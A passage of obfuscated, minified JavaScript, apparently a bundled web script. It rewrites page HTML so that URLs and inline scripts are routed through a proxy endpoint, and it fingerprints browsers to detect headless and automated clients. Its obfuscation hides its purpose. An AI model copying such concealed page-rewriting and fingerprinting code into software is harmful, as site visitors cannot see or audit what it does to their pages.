if(r(3273)===t[r(1219)]&&r(3051)===t[r(1573)][r(1219)]&&r(2093)===t[r(1573)][r(1573)]&&r(940)===(null===(p=t[r(2223)])||void 0===p?void 0:p[r(1219)])){const n=t[r(2223)][r(2223)];if(r(264)===e[r(1668)])if("="!==t[r(3286)]&&null!==t[r(3286)]||!n[r(2340)](" "))t[r(2223)][r(2223)]=ju(t[r(3286)],n,i);else{const o=n[r(986)](/\s+/)[r(3467)]((t=>t[r(2931)]>0));t[r(2223)][r(2223)]=o[r(908)]((t=>{const n=r,o=t[n(986)]("\\")[n(390)]("");return e[n(2639)]&&!e[n(2639)](o)?t:(0,bt.md)(o,e[n(1224)])}))[r(390)](" ")}else n[r(2340)](" ")?t[r(2223)][r(2223)]=n[r(986)](/\s+/)[r(3467)]((t=>t[r(2931)]>0))[r(908)]((t=>(0,bt._)(t)?(0,bt.ks)(t):t))[r(390)](" "):t[r(2223)][r(2223)]=i(n)}else if(g&&r(940)===t[r(1219)])t[r(2223)]=s(t[r(2223)],ht.MN[r(1759)]);else if(r(545)===t[r(1219)])t[r(2223)]=s(t[r(2223)],g?ht.MN[r(1759)]:ht.MN[r(545)]);else if(r(942)===t[r(1219)])t[r(2711)][r(2335)][r(1665)]((t=>{const n=r;n(1143)===t[n(1219)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(641)](t[n(2223)])&&(t[n(2223)]=Pu({...e,stylesheet:t[n(2223)],context:n(1152)}))}));else if(r(1143)===t[r(1219)]&&t[r(2223)][r(860)]()[r(2325)](r(2574))&&t[r(2223)][r(860)]()[r(1770)](")")){const e=t[r(2223)][r(860)]()[r(1863)](4,-1)[r(860)](),n=e[r(2517)](/^'(.*)'$/),o=e[r(2517)](/^"(.*)"$/);let i="";i=n?"'"[r(649)](s(n[1],ht.MN[r(545)]),"'"):o?'"'[r(649)](s(o[1],ht.MN[r(545)]),'"'):s(e,ht.MN[r(545)]),t[r(2223)]=t[r(2223)][r(2313)](e,i)}else r(2895)===t[r(1219)]&&(t[r(1573)]=c(t[r(1573)]));else r(264)===e[r(1668)]?t[r(2223)][r(2223)]=r(316)+t[r(2223)][r(2223)]:t[r(2223)][r(2223)]=t[r(2223)][r(2223)][r(2325)](r(316))?t[r(2223)][r(2223)][r(1863)](3):t[r(2223)][r(2223)];else r(264)===e[r(1668)]?t[r(2223)][r(2223)]=ju(t[r(3286)],t[r(2223)][r(2223)],i):t[r(2223)][r(2223)]=i(t[r(2223)][r(2223)]);var w},leave(t){l[n(3038)]()}}),vu(u)}R(2369);const Du=[],Hu={};var qu=R(5557);const Vu=e=>Ut.A[t(776)]()[t(577)][t(1446)](e,/[A-Z]/g,(e=>"-"[t(649)](e[t(2901)]())));var Bu=R(3639);function Zu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(522)](),!s[n(2340)]("<"))return s;s[n(2340)](n(2210))&&(s=Ut.A[n(776)](o)[n(577)][n(1446)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(1693)]),h=Ut.A[n(776)](o)[n(234)][n(1446)](d,s,n(622)),m=h[n(921)](n(458)),f=(null==m?void 0:m[n(2951)](n(2241)))||a||Ut.A[n(776)](o)[n(1783)][n(776)][n(1598)](o[n(1472)]);Xu({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Ut.A[n(776)]()[n(1150)][n(1446)](h,n(926));p&&p[n(2807)](),Ut.A[n(776)](o)[n(383)][n(1446)](h,n(3339))[n(1665)]((t=>{!function(t,e){const n=a1F;if(Du[n(2340)](e))return;const r=t[n(3254)][n(1405)](t,e);if(r){if(!r[n(830)])return;if(r[n(776)]||r[n(1805)])return}try{if(e[n(2517)](/^\d+$/))return;Hu[e]=t[e],t[n(3254)][n(1873)](t,e,{get:function(){const r=n,o=Hu[e];if(void 0===o){const n=(0,bt.md)(e),o=Ut.A[r(776)](t)[r(1150)][r(1446)](t[r(1472)],r(647)[r(649)](n,'"]'));if(o)return o[r(2641)];const i=Ut.A[r(776)](t)[r(383)][r(1446)](t[r(1472)],"#"+n);if(1===i[r(2931)])return i[0];if(i[r(2931)]>1)return i}return o},set:function(t){return Hu[e]=t},configurable:!0})}catch(t){return void st.A[n(935)](n(1227),t[n(522)]())}Du[n(658)](e)}(o,t.id)}));let g="";return s[n(2340)](n(2147))?g=h[n(3411)][n(2398)]:s[n(2340)](n(2820))&&s[n(2340)](n(2816))?g=h[n(654)][n(2398)]+h[n(514)][n(2398)]:s[n(2340)](n(2820))&&!s[n(2340)](n(1173))?g=h[n(654)][n(2398)]:s[n(2340)](n(2816))?(Ut.A[n(776)]()[n(1115)][n(776)][n(1446)](h[n(654)])&&(g+=h[n(654)][n(2398)]),g+=h[n(514)][n(2398)]):g=Ut.A[n(776)]()[n(1115)][n(776)][n(1446)](h[n(654)])+Ut.A[n(776)]()[n(1115)][n(776)][n(1446)](h[n(514)]),n(2723)===(null===(r=h[n(2539)])||void 0===r?void 0:r[n(1573)])&&(g=n(1129)+g),g}function Xu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(966)][n(447)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(966)][e(3271)]))return;const u=t=>(!a||a(t))&&!(0,bt._)(t)&&!t[e(2340)](e(560)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(953)][e(2901)]();if(e(1906)===h||e(170)===h){const t=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(3220));t&&d(t)&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(3220),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(545)],baseUrl:i,endpoint:rt.A[e(982)]}));const n=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(493));n&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(493),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1F,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(2071)](t,{shouldUseOrigin:!0}));){const t=o[1][e(860)]();if(t[e(2340)](" ")){const r=t[e(986)](" ");n[e(658)]({url:r[0],size:r[1]})}else n[e(658)]({url:t})}return n}(o)[n(908)]((t=>{const e=n;let o;return o=l&&!l(t[e(2409)])?t[e(2409)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2409)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(3345)]?""[e(649)](o," ")[e(649)](t[e(3345)]):o}))[n(390)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(982)],baseUrl:i,urlFilter:c}));const a=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(481));a&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(481),function(t,n,r){const o=e;return n?n[o(986)](" ")[o(908)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(545)],baseUrl:r,endpoint:rt.A[o(982)],key:(0,Bu.x)()})))[o(390)](" "):n}(r,a,i))}else if(e(1905)===h){const t=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(3220));if(t)d(t)&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(3220),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1069)],baseUrl:i,endpoint:rt.A[e(982)]}));else{let t=Ut.A[e(776)](s)[e(1115)][e(776)][e(1446)](o);t&&(t=Ut.A[e(776)](s)[e(577)][e(1446)](t,/\bwindow\.location\b/g,e(2478)),Ut.A[e(776)](s)[e(1115)][e(1805)][e(1446)](o,t)),t[e(2340)](e(3256))&&(t=Ut.A[e(776)](s)[e(577)][e(1446)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(748)),Ut.A[e(776)](s)[e(1115)][e(1805)][e(1446)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2870)in r)||e(2646)!==r[e(2870)]||(t[e(2340)](e(1001))&&(t=Ut.A[e(776)](s)[e(577)][e(1446)](t,e(1001),e(1552)),Ut.A[e(776)](s)[e(1115)][e(1805)][e(1446)](o,t)),t[e(2340)](e(3204))&&(t=Ut.A[e(776)](s)[e(577)][e(1446)](t,e(3204),e(2339)),Ut.A[e(776)](s)[e(1115)][e(1805)][e(1446)](o,t)),t[e(2340)](e(1118))&&t[e(2340)](e(2373))&&(t=Ut.A[e(776)](s)[e(577)][e(1446)](t,e(1118),e(1226)),t=Ut.A[e(776)](s)[e(577)][e(1446)](t,e(2679),e(2356)),t[e(2340)](e(298))?t+=e(1028):t+=e(2349),Ut.A[e(776)](s)[e(1115)][e(1805)][e(1446)](o,t)))}}else if(e(2453)===h){var m;const t=null===(m=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(418)))||void 0===m?void 0:m[e(2901)](),n=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(2241)),a=Ut.A[e(776)](s)[e(3360)][e(1446)](o,"as");if(n&&d(n)){const c=e(1152)===t||e(2138)===t&&e(1254)===a?ht.MN[e(1759)]:e(2138)===t&&e(1905)===a?ht.MN[e(1069)]:ht.MN[e(545)];Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(2241),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(982)]}))}}else if(e(1308)===h){const t=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(3220));if(t&&t[e(2325)](e(1992))){const n=Gu(t,r,s);Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(3220),n)}else t&&d(t)&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(3220),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(583)],baseUrl:i,endpoint:rt.A[e(982)]}));const n=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(1218));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(982)]+e(2599),kind:ht.MN[e(1069)],baseUrl:i,endpoint:rt.A[e(982)]});n[e(2340)](t)?Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(1218),Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(1218),e(2350)[e(649)](qu.K,e(3246))[e(649)](t,e(2475))[e(649)]((0,Bu.x)().id,e(2933))+Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(2241));t&&d(t)&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(2241),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2379)],baseUrl:i,endpoint:rt.A[e(982)]}));const n=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(2694));e(2117)==typeof n&&n[e(2340)](e(3415))&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(2694),e(1340)[e(649)](btoa(n),e(814)));const a=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(983));e(2117)!=typeof a||(0,ht.Gy)(r)||(Ut.A[e(776)](s)[e(1588)][e(1446)](o,e(983)),Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(2867)+(0,bt.md)(e(983)),a))}else if(e(1146)===h){const t=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(3220));t&&d(t)&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(3220),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(545)],baseUrl:i,endpoint:rt.A[e(982)]}));const n=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(1441));n&&d(n)&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(1441),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(545)],baseUrl:i,endpoint:rt.A[e(982)]}))}else if(e(1558)===h){const t=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(3220));t&&d(t)&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(3220),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(545)],baseUrl:i,endpoint:rt.A[e(982)]}))}else if(e(1271)===h){const t=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(1348)),n=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(3294));t&&d(t)&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(1348),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1316)===n?ht.MN[e(2379)]:ht.MN[e(583)],baseUrl:i,endpoint:rt.A[e(982)]})),n&&![e(1316),e(2031),e(627),e(1107)][e(2340)](n)&&u(n)&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(3294),(0,bt.md)(n))}else if(e(3272)===h||"g"===h){const t=[e(3237),e(369),e(1528),e(3467),e(525),e(1892),e(297),e(2792)];for(const n of t){const t=Ut.A[e(776)](s)[e(3360)][e(1446)](o,n);if(t){const u=Uu({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});Ut.A[e(776)](s)[e(1603)][e(1446)](o,n,u)}}const n=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(3061));if(n&&e(2117)==typeof n)if(n[e(2325)]("#")&&u(n[e(1863)](1)))Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(3061),"#"+(0,bt.md)(n[e(1863)](1)));else{const t=new URL(n,i);d(t[e(2241)])&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(3061),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(545)],endpoint:rt.A[e(982)],baseUrl:i}))}}else if(e(1057)===h){const t=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(487));if(t&&e(2117)==typeof t&&u(t)){const n=(0,bt.md)(t);Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(487),n)}}else if(e(1254)===h){if(e(2067)===o[e(2951)](e(3162))&&!(0,ht.Gy)(r)){let t=Ut.A[e(776)](s)[e(2387)][e(776)][e(1446)](o);t&&(t=Ut.A[e(776)](s)[e(577)][e(1446)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Ut.A[e(776)](s)[e(2387)][e(1805)][e(1446)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1254)!==i[n(953)][n(2901)]())return;const u=Ut.A[n(776)](r)[n(2387)][n(776)][n(1446)](i);u&&Ut.A[n(776)](r)[n(2387)][n(1805)][n(1446)](i,Cu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Ut.A[e(776)](s)[e(875)][e(776)][e(1446)](o);for(const t of Array[e(841)](f))u(t)&&f[e(2313)](t,(0,bt.md)(t));const p=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(404));p&&u(p)&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(404),(0,bt.zp)(p));const g=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(1945));g&&u(g)&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(1945),(0,bt.md)(g));const w=Ut.A[e(776)](s)[e(2290)][e(776)][e(1446)](o);w&&u(w)&&Ut.A[e(776)](s)[e(2290)][e(1805)][e(1446)](o,(0,bt.md)(w));const b=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(1285));o instanceof s[e(1053)]&&b&&e(2117)==typeof b&&b[e(2931)]>0&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(1285),e(316)+b);const v=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(901));o instanceof s[e(1053)]&&v&&e(2117)==typeof v&&v[e(2931)]>0&&Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(901),e(316)+v);const y=Ut.A[e(776)](s)[e(3360)][e(1446)](o,e(1254));if(y){const t=Fu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(982)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Pu({protectUrlContext:r,stylesheet:o,direction:n(264),context:n(3109),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(1770)](";")&&!d[n(1770)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));Ut.A[e(776)](s)[e(1603)][e(1446)](o,e(1254),t)}const x=[e(162),e(1821)];for(const t of x){if(!u(t))continue;const n=Ut.A[e(776)](s)[e(3360)][e(1446)](o,t);n&&(Ut.A[e(776)](s)[e(1588)][e(1446)](o,t),Ut.A[e(776)](s)[e(1603)][e(1446)](o,(0,bt.md)(t),n))}if(o instanceof s[e(1053)]){const t=Ut.A[e(776)](s)[e(1424)][e(776)][e(1446)](o),n=Object[e(2549)](t);for(const r of n){const n=Vu(r);k=e(2867)+n,l&&!l(k)||(0,bt._)(k)||(t[(0,bt.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(781)])for(let t=0;t<o[e(2514)][e(510)][e(2931)];t++)Xu({_window:s,protectUrlContext:r,node:o[e(2514)][e(510)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(510)][n(1665)]((t=>{Xu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Gu=function(e,n){const r=t;let o=arguments[r(2931)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2325)](r(1992)))return e;const i=decodeURIComponent(e[r(1863)](15));if(!i[r(2340)](rt.A[r(982)])){const t=r(2350)[r(649)](qu.K,r(3246))[r(649)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(982)]+r(2599),kind:ht.MN[r(1069)],baseUrl:Ut.A[r(776)](o)[r(1783)][r(776)][r(1598)](o[r(1472)]),endpoint:rt.A[r(982)]}),r(2475))[r(649)]((0,Bu.x)().id,r(2933))+Zu({_window:o,protectUrlContext:n,html:i});return r(1992)+encodeURIComponent(t)}return e};var Ju=R(901),Yu=R(2751),Qu=R(9150);const Ku=class{static[t(2904)](){const e=t;var n,r;let o=arguments[e(2931)]>0&&void 0!==arguments[0]?arguments[0]:e(898),i=!(arguments[e(2931)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(900)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2597)+(0,Qu.t)(o+"_"+a),d=e(2597)+(0,Qu.t)(o+"_"+c),h=e(2597)+(0,Qu.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var $u,td=R(3351),ed=R(1241),nd=/bot|crawl|http|lighthouse|scan|search|spider/i,rd=function(e,n){const r=t;return(rd=Object[r(2672)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1455)]=e}||function(t,e){const n=r;for(var o in e)Object[n(410)][n(2168)][n(1446)](e,o)&&(t[o]=e[o])})(e,n)};function od(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1F;function a(t){const e=a1F;try{l(r[e(2772)](t))}catch(t){i(t)}}function c(t){const e=a1F;try{l(r[e(835)](t))}catch(t){i(t)}}function l(t){const e=a1F;var r;t[e(895)]?o(t[e(2223)]):(r=t[e(2223)],r instanceof n?r:new n((function(t){t(r)})))[e(872)](a,c)}l((r=r[s(1598)](t,e||[]))[s(2772)]())}))}function id(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(341)==typeof Symbol&&(a[Symbol[r(1915)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1F;if(o)throw new TypeError(r(1824));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(678)]:t[0]?i[r(835)]||((s=i[r(678)])&&s[r(1446)](i),0):i[r(2772)])&&!(s=s[r(1446)](i,t[1]))[r(895)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2223)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1057)]++,{value:t[1],done:!1};case 5:c[r(1057)]++,i=t[1],t=[0];continue;case 7:t=c[r(1449)][r(3038)](),c[r(456)][r(3038)]();continue;default:if(!((s=(s=c[r(456)])[r(2931)]>0&&s[s[r(2931)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1057)]=t[1];break}if(6===t[0]&&c[r(1057)]<s[1]){c[r(1057)]=s[1],s=t;break}if(s&&c[r(1057)]<s[2]){c[r(1057)]=s[2],c[r(1449)][r(658)](t);break}s[2]&&c[r(1449)][r(3038)](),c[r(456)][r(3038)]();continue}t=n[r(1446)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function sd(e,n,r){const o=t;if(r||2===arguments[o(2931)])for(var i,s=0,a=n[o(2931)];s<a;s++)!i&&s in n||(i||(i=Array[o(410)][o(1863)][o(1446)](n,0,s)),i[s]=n[s]);return e[o(649)](i||Array[o(410)][o(1863)][o(1446)](n))}Object[t(2696)],Object[t(2696)],t(341)==typeof SuppressedError&&SuppressedError;var ad=t(2604),cd=t(3381),ld=t(2990),ud=t(2461),dd=t(457),hd=t(366),md=function(t){function e(n,r){const o=a1F;var i=t[o(1446)](this,r)||this;return i[o(2363)]=n,i[o(1573)]=o(2859),Object[o(2672)](i,e[o(410)]),i}return function(t,e){const n=a1F;if(n(341)!=typeof e&&null!==e)throw new TypeError(n(3131)+String(e)+n(3374));function r(){this[n(3408)]=t}rd(t,e),t[n(410)]=null===e?Object[n(2696)](e):(r[n(410)]=e[n(410)],new r)}(e,t),e}(Error);function fd(t){return od(this,void 0,void 0,(function(){var e,n,r=this;return id(this,(function(o){const i=a1F;switch(o[i(1057)]){case 0:return e={},n=Object[i(2549)](t),[4,Promise[i(591)](n[i(908)]((function(n){return od(r,void 0,void 0,(function(){var r,o,i,s,a;return id(this,(function(c){const l=a1F;switch(c[l(1057)]){case 0:r=t[n],c[l(1057)]=1;case 1:return c[l(456)][l(658)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2223)]=c[l(2447)](),a[l(2363)]=0,a),[3,4];case 3:return s=c[l(2447)](),e[n]=s instanceof md?{state:s[l(2363)],error:""[l(649)](s[l(1573)],": ")[l(649)](s[l(3414)])}:{state:-3,error:s instanceof Error?""[l(649)](s[l(1573)],": ")[l(649)](s[l(3414)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2447)](),[2,e]}}))}))}function pd(e,n){return-1!==e[t(3187)](n)}function gd(e,n){return-1!==e[t(3187)](n)}function wd(e){return Object[t(3148)](e)}function bd(e){const n=t;for(var r=[],o=1;o<arguments[n(2931)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2117)==typeof t){if(pd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1808)in t)return t[n(1808)](e);for(var o=0;o<t[n(2931)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(641)](e)})))return{value:!0}},s=0,a=r;s<a[n(2931)];s++){var c=i(a[s]);if(n(1425)==typeof c)return c[n(2223)]}return!1}function vd(e){return e[t(3138)]((function(t,e){return t+(e?1:0)}),0)}var yd={detectAppVersion:function(e){const n=t;var r=e[n(214)];return 0===r[n(2363)]&&(/headless/i[n(641)](r[n(2223)])?dd:/electron/i[n(641)](r[n(2223)])?ad:/slimerjs/i[n(641)](r[n(2223)])?ud:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2622)];return 0===r[n(2363)]&&(bd(r[n(2223)],n(2990),n(1737),n(3240))?ld:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1459)];return 0===r[n(2363)]&&(/PhantomJS/i[n(641)](r[n(2223)])?cd:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1100)],o=e[n(2964)],i=e[n(2743)];if(0===r[n(2363)]&&0===o[n(2363)]&&0===i[n(2363)]){var s=r[n(2223)];return n(366)!==i[n(2223)]&&(37===s&&!pd([n(2740),n(3202)],i[n(2223)])||39===s&&!pd([n(1388)],o[n(2223)])||33===s&&!pd([n(2550)],i[n(2223)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1937)][n(2363)])return cd},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2088)];if(0===r[n(2363)]&&0===r[n(2223)][n(2931)])return dd},detectNotificationPermissions:function(e){const n=t;var r=e[n(1960)],o=e[n(2964)];return 0===o[n(2363)]&&n(2009)===o[n(2223)]&&(0===r[n(2363)]&&r[n(2223)]?dd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1342)];if(0===r[n(2363)]&&!r[n(2223)])return dd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(543)],o=e[n(3382)],i=e[n(2964)],s=e[n(2743)];if(0===r[n(2363)]&&0===o[n(2363)]&&0===i[n(2363)]&&0===s[n(2363)]&&n(2009)===i[n(2223)]&&!o[n(2223)]&&n(2550)===s[n(2223)])return 0===r[n(2223)]?dd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2338)];return 0===o[n(2363)]&&(n(604)===o[n(2223)][n(1219)]||null!=(null===(r=o[n(2223)][n(574)])||void 0===r?void 0:r[n(2604)])?ad:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1825)];return 0===r[n(2363)]&&(/PhantomJS/i[n(641)](r[n(2223)])?cd:/Headless/i[n(641)](r[n(2223)])?dd:/Electron/i[n(641)](r[n(2223)])?ad:/slimerjs/i[n(641)](r[n(2223)])?ud:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3110)];if(0===r[n(2363)]&&r[n(2223)])return dd},detectWebGL:function(e){const n=t;var r=e[n(1681)];if(0===r[n(2363)]){var o=r[n(2223)],i=o[n(3356)],s=o[n(604)];if(n(393)==i&&n(354)==s)return dd}},detectWindowExternal:function(e){const n=t;var r=e[n(2899)];return 0===r[n(2363)]&&(/Sequentum/i[n(641)](r[n(2223)])?n(2347):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1619)],o=e[n(2497)];if(0!==r[n(2363)]||0!==o[n(2363)])return!1;var i=r[n(2223)],s=i[n(1395)],a=i[n(2804)];return o[n(2223)]&&0===s&&0===a?dd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1768)];if(0===r[n(2363)]&&!r[n(2223)])return hd},detectProductSub:function(e){const n=t;var r=e[n(1888)],o=e[n(2964)];return 0===r[n(2363)]&&0===o[n(2363)]&&(n(2009)!==o[n(2223)]&&n(3369)!==o[n(2223)]&&n(158)!==o[n(2223)]&&n(722)!==o[n(2223)]||n(3032)===r[n(2223)]?void 0:hd)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(205)];if(0!==r[n(2363)])return!1;var o,i=r[n(2223)];for(o in i)if(i[o])return o}};function xd(){const e=t;var n,r,o=window,i=navigator;return vd([e(1426)in i,e(611)in i,0===i[e(3356)][e(3187)](e(950)),e(1604)in o,e(1299)in o,e(862)in o,e(2805)in o])>=5?e(2550):vd([e(1081)in o,e(1793)in o,e(2535)in o,0===i[e(3356)][e(3187)](e(2848)),e(3236)in i,e(3329)in o])>=4?e(2740):vd([e(3168)in navigator,e(401)in(null!==(r=null===(n=document[e(3411)])||void 0===n?void 0:n[e(1254)])&&void 0!==r?r:{}),e(3005)in o,e(333)in o,e(3479)in o,e(715)in o])>=4?e(3202):e(366)}var kd={android:function(){const e=t;var n=xd(),r=e(2550)===n,o=e(3202)===n;if(!r&&!o)return!1;var i=window;return vd([e(337)in i,e(391)in i,r&&!(e(1266)in i),o&&/android/i[e(641)](navigator[e(214)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1825)])||void 0===n?void 0:n[e(2901)]();return gd(r,e(3259))?e(2327):gd(r,e(2963))||gd(r,e(1924))?e(1388):gd(r,e(722))?e(722):gd(r,e(3269))?e(3269):gd(r,e(158))||gd(r,e(1339))?e(158):gd(r,e(2009))?e(2009):gd(r,e(3369))?e(3369):e(366)},browserEngineKind:xd,documentFocus:function(){const e=t;return void 0!==document[e(1164)]&&document[e(1164)]()},userAgent:function(){return navigator[t(1825)]},appVersion:function(){const e=t;var n=navigator[e(214)];if(null==n)throw new md(-1,e(1795));return n},rtt:function(){const e=t;if(void 0===navigator[e(1323)])throw new md(-1,e(3418));if(void 0===navigator[e(1323)][e(1972)])throw new md(-1,e(1408));return navigator[e(1323)][e(1972)]},windowSize:function(){const e=t;return{outerWidth:window[e(1395)],outerHeight:window[e(2804)],innerWidth:window[e(1169)],innerHeight:window[e(496)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(148)])throw new md(-1,e(1087));if(void 0===navigator[e(148)][e(2931)])throw new md(-3,e(965));return navigator[e(148)][e(2931)]},pluginsArray:function(){const e=t;if(void 